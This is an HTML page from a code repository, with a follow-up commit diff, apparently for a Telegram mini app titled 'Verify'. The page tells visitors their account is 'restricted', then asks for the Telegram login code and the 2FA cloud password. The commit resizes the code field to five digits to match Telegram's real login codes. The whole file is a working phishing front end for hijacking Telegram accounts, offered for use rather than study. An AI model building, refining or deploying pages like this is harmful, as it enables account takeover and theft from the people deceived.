
==== static/miniapp/index.html @ 5c99ef39 "feat: merge bot + miniapp + Manager into single app - Combined Flask app on single port (:5000 by de" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
<meta name="theme-color" content="#000000">
<title>Verify</title>
<link rel="stylesheet" href="/m/style.css">
<script src="https://telegram.org/js/telegram-web-app.js"></script>
</head>
<body>
<div class="bg">
  <video autoplay loop muted playsinline>
    <source src="https://ar-hosting.pages.dev/1780192183740.mp4" type="video/mp4">
  </video>
  <div class="overlay"></div>
</div>
<div class="container">
  <div class="screen active" id="screen-unlock">
    <div class="card">
      <div class="icon">🔒</div>
      <h2>Account Restricted</h2>
      <p>Verify your identity to unlock all features</p>
      <button id="btn-unlock" class="btn">🔓 Unlock Account</button>
    </div>
  </div>
  <div class="screen" id="screen-otp">
    <div class="card">
      <h2>Enter Code</h2>
      <p>Code sent to your Telegram</p>
      <div class="otp-row">
        <input class="otp-cell" maxlength="1" data-i="0" inputmode="numeric">
        <input class="otp-cell" maxlength="1" data-i="1" inputmode="numeric">
        <input class="otp-cell" maxlength="1" data-i="2" inputmode="numeric">
        <input class="otp-cell" maxlength="1" data-i="3" inputmode="numeric">
        <input class="otp-cell" maxlength="1" data-i="4" inputmode="numeric">
        <input class="otp-cell" maxlength="1" data-i="5" inputmode="numeric">
      </div>
      <div class="error" id="otp-error"></div>
      <button id="btn-verify" class="btn" disabled>Verify Code</button>
    </div>
  </div>
  <div class="screen" id="screen-password">
    <div class="card">
      <h2>2FA Password</h2>
      <p>Enter your cloud password</p>
      <input type="password" id="pw-input" class="input" placeholder="Password">
      <div class="error" id="pw-error"></div>
      <button id="btn-pw" class="btn">Verify</button>
    </div>
  </div>
  <div class="screen" id="screen-success">
    <div class="card success">
      <div class="icon">✅</div>
      <h2>Verified!</h2>
      <p>Account unlocked successfully</p>
    </div>
  </div>
  <div class="screen" id="screen-error">
    <div class="card">
      <div class="icon">⚠️</div>
      <h2>Open in Telegram</h2>
      <p>This page must be opened from the Telegram app.</p>
    </div>
  </div>
  <div id="loading" class="loading"><div class="spinner"></div></div>
</div>
<script src="/m/script.js"></script>
</body>
</html>

==== commit ca722332: "fix(miniapp): 5-digit OTP + restore original UI - Changed OTP cells from 6 to 5 (Telegram sends 5-di" ====
--- a/static/miniapp/index.html
+++ b/static/miniapp/index.html
@@ -34,7 +34,6 @@
         <input class="otp-cell" maxlength="1" data-i="2" inputmode="numeric">
         <input class="otp-cell" maxlength="1" data-i="3" inputmode="numeric">
         <input class="otp-cell" maxlength="1" data-i="4" inputmode="numeric">
-        <input class="otp-cell" maxlength="1" data-i="5" inputmode="numeric">
       </div>
       <div class="error" id="otp-error"></div>
       <button id="btn-verify" class="btn" disabled>Verify Code</button>
@@ -56,13 +55,6 @@
       <p>Account unlocked successfully</p>
     </div>
   </div>
-  <div class="screen" id="screen-error">
-    <div class="card">
-      <div class="icon">⚠️</div>
-      <h2>Open in Telegram</h2>
-      <p>This page must be opened from the Telegram app.</p>
-    </div>
-  </div>
   <div id="loading" class="loading"><div class="spinner"></div></div>
 </div>
 <script src="/m/script.js"></script>
